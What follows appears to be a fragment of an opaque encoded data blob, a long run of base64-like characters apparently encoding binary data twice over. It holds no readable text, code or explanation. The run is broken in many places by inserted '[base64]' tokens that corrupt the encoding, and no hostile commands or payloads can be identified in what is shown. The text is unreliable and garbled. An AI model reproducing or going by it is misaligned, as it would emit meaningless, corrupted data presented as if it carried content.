/Cm8OWwq86JUnDlsO9w6nCtMO/WcKUIX7CtVt2w41Hw7rCssK7wrLCkcKZXcKXw4B/wpI2wqDCmMOyXXJxdn1zwphQwq0nwpfCi8Kpw7/DryzDjEDDrMKJCS/[base64]/CnGrCtU8jRUDDoMKzwrcww5h3CcOBZX3DmMOew6PDjcK/[base64]/w4JEeEvCr8KDwpfClMOywrnCi8Oyw4J5XsK9Pz0LwpXCt8K2RxbCq2llccKbLGjDusKzwoNmF8KVw7lmw4XDqcOOGQkTw7/Cj8KpfmIRw5LCjirDpVfDo8O/EMOvIwU4w7PDhn3DjhbDqhZgw5VZCMKDwqTDkUtAwrY7wrEoWsOuwpEvHXvDoz7DiMK+wqlZNsKbw5ZDw7R9wrhgw7J0wo43w5vClcKQNEXCs1JVw7NywpnDhl/Cl3B5w7tZwo5YwqxywojDiXorScOuS8Ksw57CpMOpw7Nawp/DtcOmwrPDmSQhwpl0wrzDnjzCqyzCkVzCilbCtcOAw4/[base64]/CgsKcwpDDvh41UUzDrMOeQcK6wpHClwpHwrVawovCrcOvdMKuw6TCh1rCjiwPw63Dny9OwpbChcKQwrvClsKERsOwwrTCv2LCqGTCgTJ6w6bDtl7DrMKMEFYtRMOyw7DDviRvGS7Dg8OqMMOCw7zDnwDDkcK2PsOaPjlrZsOXSsKjOCgyc8O/FsKIw5vCrMKEwo3CswJrwrlAw7HDncKOe8KBEcOZCsO+IMOMQcKZw4vDn0jCilbDin5WJ8KUwp3CnsO4wr/CucK5fMOGwq7Cp0MgMzvCmSLDgzFiK8K3w7LDrwfDgn4JNsOlwpNhwrNIeSfCtF0GTcKEwoXDn8Ouw51nSMKfHcKuw6xRwq8awoXDl8KrwrgaWWzCu8KhwpUNwrhGPcOjPsKZw53DuksDVsOHQ8KOw4LDg8KbZB1ow5HDqRLDuifCtTZ9PGMsDVzDr8OlHU4nwpjCr0/CpzrCrMO8wqLDq8KuNxfCvQjCvBN8SzHCjULCgxXCosK2ShrCv8KlwrnCplxDwpZsw5bCoknCgsOXBMK1w7TCuMOZw77CkRs8wrnCuz1rwofCjcKFwrLDh0Uzw6TDsCzCicOsPMKHwrLCvlNFw7h6Y3/CqMKBwr0bwr5uRlhRw6DDiHV8wrBlwqnDnwotYC9iw7pDwr/Cu1Utw51Kw4LDm1DDvcO+GsOlw4TDk8OQU8O1w60JZsKjwrkywpsbw7jDp8ODL1oRwp3Ci8O2wqoTw4vCgQXDgsKZEAfDjRl0wqXCt8Kcw6lxw5p4fcK3TTlbEUxHBMKvOsKJw656fkfDpMOSennDocKzwqLDkMOnw4BdF8O/CsOiDsOrdHw5w5ggPSLCr8K3wpgHw4AXQRVNw6fDmwrDgcOJw6kswq1PYMOpP8KMwp4/w5cpwr3DkE3Dp8KcaH0Ywp/[base64]/ecO0IGw+AsK8GjtzS33CmsK/w6skwqDDhRnDucKZSsKbw54GdMKmw4nCk8KsXQnDjF3CgcKXQcOqw6/CgCnCrHUIKsKKB8KWwoXDthjDuMOEwo/CisORw5g4FjzCsMO+MFc1d8KZwrs5w7gcwo/DpHNawox5wrHCpSUndU81KUXCq8OPUcK7XgItw7NOZMORwq9gRMOzwr47w57DkyQFQMKGSGl3IMKfbWvClFDCuMOvdz/DpxkkwpMOUDQEw5LDsQ/CvnhUCXYqw5rDvRlAwrtQwrVbw492KMK7w6PDsyTDk8O0w5nDtcOXw70XBcOzwqh1w7gIwrkrRcO2G8Ohw5rDg8K7w5/DhULCgMKnw67DjcK7wrxXVjMGwpbCsWHDo8K6V1xWacKuTSRsw47DoMOsw7zCiTpLwr43w51gwrjDh8KrA1ADw7fDp8OWBMOxw6NcCgXCg8OySQRAw6ReRMOswrbCmijDkVPCg8ObRVTDocOxw6/DicO/aG/Cl8Ojw5wIf0nChsKmwp9fwpvCjAtET2LCghrCvcObbhvCrsKZIX1mOcKxD8KeOcOMwrE2wq/[base64]/DosO5w5gjw5FmwrpZBB7DpyTCk8ONwoPCsBwyw7/CjEBZwpLDiDzDpx0hLRfDtsKUw4rCncKlwrhYw5/DjgnCr8OKw7rCr0fCpCjCqsONdi1wP8OswqMCwpbDlUVgw6t4wo1cGMOCw7MTTy/ChsKXwp1KwqIKbcOOH8KywqxEwrgDw41fw63CiS3DtMOBSVPDvTlVw5rDm8OOw7J8DBvDn8Kkw6pywol1eTfCgnRzw4PClVIDwq0uw53CmjrDjMKRUiEJwp48woEUS8ONw5Nbw7TDs8KiFEwBcEBcagMoNh/DlcO/DHlSw6nDisO+w4bCkMO1w6hkwrnCmMOWw4PDgcO+JnAqw7JXH8KWw6HDjlbDisOCw4AGwrhmAMOGJ8KiT2vDi8KFwr/DhVA5QTUhw58UDcK0wq3CvsOnJzV1w6MTf8O2LRjDqsKKwr8yLcO5TwbDlcONBsOHGU8hEsOVGytECSczw5fCt8OSF8KIwqN4a1vCrEXCisOkQyIgw55lIMOMdhDDi8KfCj9Nw4LCh8KXM0x2F8KQwpJNMQJ/[base64]/CvRBHwq1ja2fDiCDCiybCjsOpF8KvVnbDrsOPwrHDjFJIw5zDjsO6woDCnMKkQMKDHw52BsKlw6c7Jx3Ck2DCvFTDnsOMD2EYwpZtegNHA8Klwo/DrcO1aEDDjAkuQhEtNHnDuH8IMWTDkn3Dni9SEW/[base64]/Dt8ORwovDtgQ/[base64]/X3ZYw4LDlh/DtsKeSsOwP8Ojw7nCsMOnE8Klw5rDhgjDhMObX8OcPQ7Dtkk1wo1KwrZmYsOBwqbCpjIlw5FeGXRCwpvCjnDDu8KoRcOLw4DDgjwmfgbDgnxpbEnDrnNAw70vU8Omw7BxVsKuw4kMwp8fRsOnJ8KXw6vCpMK0wpcIEC/[base64]/Ct8O4IxjDuMKgDXRxw6hewpYBw68Lw5k3YcOiNWLDocKZJcKfKGtdw43DigrCkMOTw6BYw44gf8Oww7Nmw71/wqTDtsOGwrxpGH1ywqrDhsO5TcOIZC7CvxlywpDCu8Kmw5UbVCB0w6LDpsO1LxVcwrPCu8KWXsOyw5TDsVF/[base64]/[base64]/[base64]/CrMK8WcKhw5XDiGgSbsKgwrtKwrnChsKoABvCv8ONw5bCvChAw4fCpUlswq0QC8KEw54MKsOAasKUAMOeDMOlw53DrTvCk8OtTkAqOFLDnsOTUcKTPngjEwYxw6RqwoRXccO7w600ZQVeY8KPY8OKw4DDtSDDisO3wqbDsS/CpDLDqMK/DcOxw4ZvXMKBQ8KSRxLDhsKKwrPCuHh5wpDCk8ObZT7CpMOlwqrCulTCgMO1dTYqw4VYe8Ofwo87w4XDmQHDhTZAQMOcwpkFG8KNZG7CgClRw4/CjcOhIsKRwovCllDCucOTETLCuQHDjMOjHcOiGMOhwrPDg8K+JMOww7LCicOyw7DCokXCssOaAXEMVVDCiRVgwp5uw6Qqw6/CliZ1L8KkIMO+UsOXw5YaTcOlw6fCrsKHFUXCv8KLwrFFI8KCYlYcwoFWHcKYZgUaEHt1w69lbz1EbcOnDcOoYcOTwqbDkcOUw7pNw645e8OvwoZ4alwSwr/DuFMBFcObUW4vwrrDlsKmw6I8w5bCosO9fMKqwrfCugLCpcK6D8Onw67Cl2DCtR/DnMOcwo0Rw5PDgn3DssKPWMOEQTzDusOaAMK+GcOBw54Pwqpdw70ce0HCr0rCghHClcO8L2BoBjzCgGoywpUMSyzCmsKRaConMcKUw45jw6bClU/DrsK2w6txw7/CkMOwwpdkDMOXwpV5wrPDksOYSWbCmBzDq8OowoBGVQbChMO8Gy/[base64]/DrwptacKfwoxzw4kZMcOuEcOPF8Krwr9OFsOIDcOxfcO6wrzDl8KJGEVRbwQucQN2wpM7wrbDuMKGOMO/bSTCm8K1T0MgB8OmBMOKwoHDssKaaAdBw6DCsTzDgmzCpsK+wonDtwBnw4YtNBnCvmDDhcOTwqdxKHwAGEDDg0nCgFjCncKvY8OwwpjCgzZ/w4PCicKZF8KxGsO6wpJYL8O0AjgKPMOHwq91KS9CHsO/w5oJNmRSw6XCokMcw5jDnsKODsOZaSDDpGATfnrCjDdCYsOzWsO+MMKkw6nDhsKSCx0kQsKjWAnDjMOOwqY/[base64]/Dtmh3cQ4/w4XCssOeOMOUN1YRw4jDuifDgU7CosK5w47CvzJ3Y8OUwqxUTsKTXlDCnn7Ci8Ocwr1lwrDCtXHCmsKOHWgkw73DmsO/O8OOG8Oowq3DlVLCvDArUmfCmsOpwqLDpcKzH3HDp8K/[base64]/CpMKRVGHDnyLDhwYQwqVDKMOMwrNhw6jCjUlxwqbDr8KvwoJ6BcOJw5vClXnCp8K7w4tAWzMXwrbDlsK5w7nCqmULbVRJMTLCrMKewpfCisOEwoF8w4Ajw6fCmsOnw7kLcmvCoTjDs1BIDE3Du8K5YcKvUXEqw6fCm2thUjLCg8OjwpQYPMKqcApJYF1gwrc/w5PCj8KWwrTDokUpwpHCscOUw4XCnAoFfDN/wonDg0NJwow+TMKyZ8OVQQ98w7bDmMOgcRlsRw3CqcOYTC/Cs8OBbg9DUzgGwot0EV3Dp8KLYMKfwq9kw7nDmsKefBHCoW9hKhtTLMKuw4fDvELClMOLwphkZQ93w5xLLsK/M8KtwqlLHVZNUsKpwpIJJGpiFwfDkCfDmcOyYsOWw5sHw6VEfcO/w4E9GMOIwoIYHBjDv8KEccOmw6nDtcOEwp/CrDTDu8OKw5AnAsOcVMOjQwHCmzzCkcKeOWvDlsKoOcOQMUTDlsOKBCcowpfDvsOLJMOCEGnClAXDssKfwrrDmX8TUW4PwqcZwrsGw5PCvRzDgcOJwr/[base64]/CjSLDt1EYAxTDnj/DnR50w51+a8KCbsKHZ3bCv8OBwrXCusOfwpTDj8KOL8KNSMOhwpBuwr/DjcK3wpw9woHCscOLMnDDthETwoXCjBXCizDDl8KzwoMrw7fCtFTCh1hNK8ORwqrDhcOUEyjCqMO1woMDw4jCijXCpMOaUsOxw7fDhMK+w4tyOcOwLsKLw5vDqBXDtcKhw7rChRPDhnJcIsOtHMKMAMKfw7c7wqrDnh8/[base64]/CicKJH8Kqeh0+ZMOjwqTCpcOIw67ClcKHwo0rfxbDjyVZw7sJR8OxwoDDgEzCnMKYw6QOw7zCucKrfAfChsKXw6zDq0UCCi/CrMOcwqN3KkhuTcKPw6fCvsONT38Rw7XCm8Ojw6PCq8OwwqdpWMOmZ8Ozw4Qdw7zDvWR6RT4yKsOdXmLCl8O3KU5cw7bDj8Kfw64KeEPClgXDm8OeAcOnah/[base64]/Cn8OmQ8KeBsOQDMKBw4bCk8Olwrdjw7dJECrDskRWZkVyw617WsKgwpgrwpvDswcVBcO/[base64]/Dr8ORRVY8BGoOwr7DikUvw498ODoFUStPw7Bow7zCrgfDvifCimVAw7w2w5Icw61TScKtLF/DqmfDlcK8wrJWPk56wo/CjysnccKwdcOgBMOUJAQCBsK2OxN5wrklwo9MSsKUwpvDkcKeW8OZw43DuWhSFE7CknrDksO8dBTDgcOyYCdHDMOiwrkkG3zDuFDDpD7Dp8OFUV/CrsOtw7oWCAhAK3LDvl/[base64]/Cs1FVwoAgw7lgw6/Ci8OyKFLDlsKwwqzDvznDucKKw4zDhsKQA8Kqw6XDimcxEsOmwot2FEdSwo/DlRvCpDEpCB3DlxfCtxVYGsOqUD0SwoJIw7MXwr/DnDvDkDfDiMOxRCxdYsOHWRLDjnQNJWABwoLDrMKyBBZlCsKaQMK8w5djw6jDpMO9wqBMOhsnCnxKP8OmQcKyXcOiJxHDjlrDky3CgFxKWRYgwrUhP3DDsXs+BcKnwok7RsKCw4t4wrVFw7/CvMOiwrjDhxjCmUnCvCR9wrFrwrPCuMKzw47CkjxawrvDiEnDpsKAw4QQw4DCg2DCjRFEdWQkESnCj8O2w6lPwovChS7DosOdw50Sw5XDp8OOPcOdCMKkMgTCrHURwq3DscKgwrzDncKpQcKreQVAwqE5MRnDksOTw61Kw7rDqk/DvEHCr8OfWcOZw78Kwo9zB3PDtWPDuz8ULSbCuSLDoMKMF2nDtkRQwpHDgMOdwr7DjXJBw5sSCHXCvnZpw7LDvMOhOsOaWyMLJ0/ClB/ClcOWw7jCksOTwoPCp8OZwrdqwrbDoMOEc0UPw4hBwrnDpG3DicO+w61/[base64]/DsmkUKQILw6MwN8OoYMKow4FUw6oXwqbDjcOWw4wbw6jClmAkw60LbsKFDRbDhgJ0w754wodVUTHDi1dkw6oAM8KSwqkGScOZwocjwqJMKMKzAiw4DcOCP8KAQRtzw7YhOmPCmcO2VsOsw63DsV/[base64]/CMKuB8OBGh4LIcOmLcOdCMKGOcOHGBM8BkNzdcOXGx4nZD3DtVdrw4MGbgZDHMOoTXjCjmNTw6YrwqRccnxiw4HCnsOzUW52w4t3w5Vhw67DuDnDpnbDvcKMZTTCr2vClcOlPsKhw48OfcKqDTjDq8Kfw5jCgUrDtX/DjGMewrnCjHjDmMOVR8O7Tjx9MXHCqcKQwqBHwqlRw7dQwo/CpMKpWsOxLMKEwoIhcwJPCMO+R3prw7EnHxMiwq0Yw7FzbTxDOC5qw6LDvjXDgXbDvMOcwpUww4vCswTDnMOFYSLDv1x/[base64]/CqXIaAjdGdGQtwq0Cw6PDn1XDhcKtWjAgNyHChMKHw6ILwoQFTw/CgMOVwr/DvsOBw5XCowDDvcKXw48lwqDCosKOw4J1KQrDgsKMZsKcB8KzV8KlOMKcTsKpQS5eZSTCrkbCocOsTkTCpMKnw67CuMOdw7rCvEPCryUcw7zCuVctQgHDgHh+w4PCvmHDrTIvUivDliVVBcOnw6UUAHLCnsO9IMOewpPCkMKqwpfCisOLwrw5wqxGwq/[base64]/cGp2Ahxfwrp/IW5Fw7DCuzxOe0HDnlTCqsO4wpVtw67CksOfGcOFwpAkwqDCrR1TwoPDmVzDjTZ7w4tEw4lUf8KKQ8O4ecK/wrNIw5zCoFhQwpPDjzkQw5EDw7geL8Ocw5IpBsKtF8OpwoFzIMKyIUrCi1/CisKLw5MmX8OiwoPDg13CqcK0W8OFEsKDwo4kCz1zwrlBwrHCtcO/wohdw7cpKWoHeDPCrcKqZMK6w6TCt8Opw7B3wr9NJMKyAV/ClsOjw5rCtcOuwqYHKMK6dyvCjMKHwqbDuF5SFMKyDhbDhlbCu8OsJkciw7ZjEcOTwrnCvHoxKVJsw5fCvgjDicOZw7/[base64]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[base64]/DoMO/WsOWwr/CrU4UwoBeesKZwr3DhcKJPiYBw7TDu3jCmcOoHBLDicOuwp/DisOEwq/DmBnDmsKBwp7CgWkIBkQKTQdjC8OpGUsEOypQcRfChzPDmxtzw4rDhQcxBcO8w5I1wqPCtT/DnwvCusKBwrM+dm8QFsKLaDrDncO7Oi/[base64]/ChXQOwpLDjcO/w6zDmMOcAcKZworDqA5yN8Oowptpw54vwqZkM2URMWsJGsKKwp7DscKmPsOnw7LCvjBSw6/CtBs3wpt4wpsAw60kD8K/a8OdwqEcQMOFwq1CRzhVwpEvFkBTw7w0CcObwprDujjDksKOwqzCmzLCvRLCgcK0d8OOO8KbwowIw7ETFcOUw48BScKUw6kIw5DDqD7DnlV5dTnDpyI8HsOfwrzDjsO7a0fCqWtRwpIlwo84wp/ClUkPU3LDu8OlwqcrwoXDksKnw7FgS3NBwoDDtsOswpPCrcOHwrdMTsKnw7LDmcKVYcODcsOeKxNrGcOnw6/DllgtwrvDplAgw41Hw6zDqjhUZcKIBMKOZMOwasOOw7kGCcODWwLDi8OsOMKTwowJNGHDi8KkwqHDgHzDtWosX25+O1opw5XDg03DrwzDjsOYclrDogTCqH/CvADDkMK5woUqwpwCSEtbw7XCtmptw5/[base64]/DkGXDgsKPw5Fyw4Y+OcOPX1XCm8KVw5RLcVPCnsKIRS/DoMOORMKtwrLCvQ8Bwq3DuUgFw449DsOVH2XCt2jDgz/[base64]/wq5aXnTCu3TCkV/CgxPDj0QYwrAGw6TDqx/CrAZPwrM2w7XCrBXDmcObb17DklvCtMKEw6fDkMK8TEDDnsK4wr4Qwr7DiMO6w7XDpBUXFQ0PwohHw4cnUAbCpDxQw6LCt8KvTAc5KMOEwr/ChGFpwp9kR8O6wowvRXHDrHLDhcOLasK5V0sQSsKHwqYzwoPCmwFZM38AGxZRwqTDgXsZw50VwqlUJQDDlsOuwofCkCoxSMKWF8KLwoU3E39tw7Q5GsKdd8KdY2wLGQvDrcK1woXCk8KGW8OUwq/CkxAPwpTDj8KyQMK0wr9vwq/[base64]/DhsK8w5vDjcOcKMKHfsOdIDwdworCsWvCgFXCkFd6w54AwrjCksOBw6hEKMKWRsOww7TDo8KqJsKSwrTCnnjDtV/CuGPCjk99w7paecKJw5FZZH8RwpbDuHVgWy/DoS7CmsOhaVtEw53CtDzDpHE0w5ZQwonCiMOvw6RmZsKaIcKfQ8O4w5AtwqvDgjgRO8K3QMKjw43Ck8O2wqDDpsK8XsO2w5TCj8Ovw6zCssOxw4gOwoo6bC40ecKBw5nDgsO/NhJfKnAzw64aIhHCn8OdbcOaw5fCisOHwrbDu8OsP8O5GhLDmcOQAsKNZx3DqMKvwqV4worDlMOQw6jDmQvCvV/DkcKZYS/DilDDow17wpPCksOSw7o6wprDisKWU8KZwovCicOCwpdXdMKxw63DuhzCnGTDkjvDhDPDosOwccK3wqDDmcONwoHDhMOYw6XDjUPCuMKOCcKOc1zCucOvLcOGw6paGE12DMO4QMKkLFE0TW3Cn8KBwq/Cj8Kvw5opw60HJwzDgSTCgVLDkcKuwp3Dt0BKw41LVWYGw4PCvWzDgz1fWCvCtQcLw6XDpF7Do8OkwqzCtm/Cn8O2w4xMw7cFw69uwqfDlcO5w7bCvzZoHAtqTRoww4DDgcOiw7DCicKbw63DmWLCiQ5mZAQuP8KaCiTDnDAjw4XCp8KrE8KRwpRYF8KswoPCkcKXw5cWw4HDj8K1w4/[base64]/CksKldcOEBAwYMmvCvRZawqhfwrPDvQzCrA0PwrPCr8K3PMKAG8KRw5vDuMO5w7lADMOhPMKJGS/CpjzDth4tFhjDtcO9wognblZBw6bDrno9fiTCkXE0H8KOcn9xw4zCjxfCm1V5w6J0wpZPEzXDncK8PlMXJ2pSw7DDhTF/wrnDusKTcwfCjcKpw5/DknXDik3CjcKgwqbCmMKcw6UWacOdwrrDk1/DuXvCs3vDqwBFwo8vw4LDvQ7DkTATL8KgTcKLwo9Jw4JtPULCmA9uw4V8WMKgFC9nw71jwo17wowxwq3CmcKtw7XDrsKAwrk7w6tYw6LDtsKDdxTCp8ObEMOJwrtSSsKDXxo4w6RDw43CpMK+DS52wq0Tw7fCsWNqw7R7MCxXIsKmCi/[base64]/wqXCqcO2wo3DvxzDq0tcZUI2dGghfArDok7Cr8OawofDk8KZVcO2wr7DrsKGYknCijHDrGjDisKLeMONw5bCucKZw4TDp8KXOxd1wqF+w4rDl3B5wpnDosKIwpAGw4IXwq3CmsKwJALDn3PCpMO8wrwmw7MOdMKBw5/CskDDssODw53ChcO6ZwHDrMOVw6LCkxTCpsKBSVPCjnExw4LCp8OIwp0UHMO+wrHCimhcw6hww77CmsOdU8OFPgDDlcOeZ1/[base64]/[base64]/w5LDkmHCusOiwofDlBXCusKXwpnDpsKWO8O4MzfDvcOtJcKPXBdXUTBSdF7Djkd9w4fDokTDvlPDg8O2TcOyKG8RFmbDjcKiwog7CQDCucO8w6nDrMKPw4QrIsK/w4BqCcKFacOsXMOYwr3DhcOrLCnCtjFjTk0dwoV8bcOvd3tXZsOIw4/[base64]/[base64]/[base64]/DjB0CJzAHwpnCscKYKylzwqjDpS4hw7Muw5fCujfCuWfCgBnDhcKtaMKNw7xqwqodw7IVJcOVw7bDp3lbRMOlXFzDlkTDhsO0bAHDgDlcY2FsXsKScBQGwoV0wrDDt1dow5nDvMK4w6jCoCl5JsKNwovCkMOxwpZXwronMHoWR3DCrhvDl2vDplrClMK7A8KEwr/DqjPCpFhaw5RkH8KbalnDq8OSwqHCiMKLMsOAQB50w6pmw5kOwr5Lwr0OEsKiJytjLjtHZcO2N0XCjMKcw4x6wrjDuChsw4I1wrdRw4BydDEcZ28qdsOLbw3CuG7DmMOAQlRiwq3Dk8O9w4QrwrbDjmVfVE0dwrrClcOeNsKmKsOOw4I6SAvCijTCgU9VwppsdMKqw6/DsMKTAcKiQXbDr8O7WMOtCsKSHGnCm8Ouw6XCuyTCqhJ7wqYIYcKpwqYjw6/[base64]/Cv8OaES1Aw47DrMOLwq/[base64]/Dr8KWwoXDkMKzIsKPdmU0w5fDqiAvOsKTwo0swppcw4RJG0gsFcKbw6FUMAtNw5duw6TDhWk+J8OZJhssIy/Cp3PDp2BfwpdgwpXDlMOgGsObQndBKcK6AsOzw6EjwrxhGELDpydnHcKpT3jCtwnDqcO1wpU2TMKrV8OcwrRJwrRCw4vDvjt7w4s+wolVcMO4NXF0w4/DlcK9dxjCj8Ofw5Fuwrp+wqMdIWfDrC/DuHvDqVgTPVUmVsKDcMKMwrcLLR3DlMKAw47Ct8OePkvDgCvCq8OID8O3HiDCg8K+w60sw74mwonDi3MFwpnCqQ/DucKKwpl1BjtGw6ggwpDDpsOjWQTDrB3CtMKVb8OiXUFKwq7Cuh3DnzUNdsOGw6JMZsO/[base64]/Ds8K7JwwSwqnCmWYbPsO6wqksXcKZw4oWR2BqCcOFT8K6fGnDuyUpwodTw6TDhMKWwqIjUMO6w5/ClcOdwrLDg1LDuFV3wo3Ck8KawoTDo8OhScK+wqMYAnMQQsOdw7/[base64]/woN/[base64]/CgwJGwotPw5bCoWZbdicXw67CiH45wqtuHsOGB8K6FTw/Mj1lwqHCvH9mwpPCmkjCsljDqMKrUinCoVJbQMO5w6Frw4sdLcOgHWFaVMKxS8Kpw7hdw70HNhZlfsO6w7/Ct8OofMKfAg7DucOgJcKDw47DscOPw6ZLw6zDnsO1wrd/BzomwqrDl8OCQ37Dl8OKW8KpwpEyRcONcR1NbRTDpcK7X8KswpzDg8ONYEDDkgLDkUjDtBlUbsKTK8O/wqrCnMOswpFbw7laflA9L8OYwp5CDMOlZFDCp8KybxHDjWwcB25kcw/CtcKkwpMJMwrCr8OXY07DmC/[base64]/CksOubk/ChsK8woQww4VPw6UGZsO3wq5two0sEx/DmAPCl8KGw5w8woQSw5PCnMKtD8OUTEDDksOaAsOpAXjCiMK6IFXDthB8QxvCvC/CtFkKHsOfTsKzwo7DrcK9fsKJwpw7w6cuQXJWwq0Zw5jCpsOHV8Kpw7VlwoUdPcK9wrvCr8OIwp1cCMKAw4ZCwpTCsWjDscOzw5/CvcKew4VGOMKTAsK2wrLDmTPCvcKdwqMUIw0qU0bCrMKGTBA5JsObU0PDj8KywpvDpTQjw6vDrWDDjkPDixFlFMKuwpjDq21OworCiyd0wpzCuFHCn8KLOzsgwofCp8KTw67DnkTCt8OXGMOMSQcIEQpcYMOOwp7Do010Uh/DtcOwwpnDmsKgZsKBw7ddYzfDrMOdZwwswrLCrsOjw55Ow7gNw5/Cu8KkYn0wKsOuPsOCwo7Co8OTSMOPw4keM8OPwqLDkBlxT8K/[base64]/wrbDhhfDki7DlsKwR8KGfyhxwoUJSBAvXMOVw5hQFcK/w6TDt8OJbV8becONwqzCsWYswp7CmhvDpCcGw7A0JiU/wp7DrkFHb1HCkjN0w53CnSnCiXMGw7JtHMOUw4nDvUPDvMKRw4pWwp/Cq1B5w5RIW8ObccKJQcKmbn3DkwMCB01nOsOYAQgzw7XChFnDkcK7w5/Cl8KGZxoLw79Iw6V/WkYMw6HDojDCrsK1EFDCvi7CiVXDhcKVEVd6SUw3w5DCrMOTCsOmwobDj8KpB8KTUcO8GiTClcOFEWHCncOzK1tWw7MCEik6wrtHwqgrJ8OXwrkPw4jCmMO6wpo7HG/CqU5VO1vDlH3DpsKww6LDn8OwLsOYw7DDhXZIw5BvZ8Kew5NKWSLDpMK3UMO5wq8Pwo8HaH4IZMKkw4/DrcKEY8K1D8KKw5rCsiJ1w7fChsK/ZsKbNTPChF4XwrbDocKbwpvDlcKnw4NUAsOhwp0UPsK7SFkdwq/DpBIvWF4WOzXDnkHDvBs1eTnCqMOjw7JpdsKXFx5Vw5ZSd8OIwpRVw4PCqzweQMOXwpdPU8Knw7s4RGYmw4kVwoE6wqnDlcK+wpDDlnJ7wpQDw6HDrjgYVsO/wpN3YMKVPW3CtjbDtUcWe8Kicn/Cmy91HcKtPMK1w43CtjnDvXMewrcuwrx5w5ZHw4XDpMO6w7jDq8KfZxLDmSMzXlhWLz5fwpBnwqkFwpZUw7siABzClh/CnMK2wq8Cw75ww6fChl4Cw6rDuiDDo8K6w7/[base64]/[base64]/Dt8OUdx3DslTCoMOAw7klJ8ODw53DgFPDhMKgNB9OEsOKbMO1wo7Dr8KOwpMtwpnDqkMLw4TDlMKvw7waK8OJT8KdUU3CicO/IMK/wq0uM0Yrb8K5w5tYwpBXKsKlCsKLw4HCnAHCpcKCAcOWS3XDicOOUcK6OsOiw7VewrfCpMOGQTAMd8OHLT0Hw5Ykw6RzXxAvTMOQdCVLdsKQJw/Dmm3Cj8KGwqlww6PCp8OYw4TCqsKFJS0Dw7AbNcK1B2DDg8KjwrwtWF5ew5rCoSHCsHU5J8OEw65ZwrtuHcK4YMOzw4bDglEOLBdfUnHDuWjCpnPCr8OEwovDmMKPFMK/GmNvwo7DmQYZGMKnwrfCrUwtdR/CvQ5RwrxwDsOqAzzDhsOvV8K3dDdYMxRcFsKyDQvCscOTw7MtO2AlwrjCiktcwp7DhMOkTDFLSUFjw7dLw7XCkcOLw4HDlz/CscOsVcOVwonChH7DoFLDo15acsOQDSfDl8KGMsOOwph1wqnCnWPClMK8wpVlw7R+wpDCmmN0TcKKHWp5wq9Rw4EHwqDCtw0IZsKcw78RwrTDmsO+wobDjS4kCXLDhsKSw549w5fCliNJXcOkRsKhw6BcwrQkRQjDq8OJw7nDrzJrw7XCnU4Vw4/[base64]/Ct3/Cu8KTwpnDgsOfTcKBcXg3O1I2XkVRwqkXL1/DisOqwrsXOl8qw60sBmjCsMOsw6TCnUbDi8OsWsOHPsKXwq88YMKOfiE